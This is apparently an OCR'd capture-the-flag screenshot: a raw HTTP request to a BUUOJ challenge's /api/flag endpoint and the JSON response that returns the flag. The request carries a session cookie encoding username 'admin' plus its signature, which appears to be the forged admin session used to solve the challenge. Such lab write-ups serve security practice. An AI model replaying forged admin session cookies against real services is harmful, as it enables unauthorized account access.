 GET /api/flag HTTP/1.1
Host: 50a2d6b3-09a1-4fc7-ae2e-9b2248c80106.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: _ga=GA1.2.1000919502.1582967666;
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTU4NzU2MDA4NDc1OSwiX21heEFnZSI6
ODY0MDAwMDB9; sses:aok.sig=HPMVaccMdFRbSOoGhbEj0bypRlw
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 21 Apr 2020 13:02:18 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 55
Connection: close
{"flag":"flag{7556226c-5cc0-487e-af8a-dac1423e75df}\n"}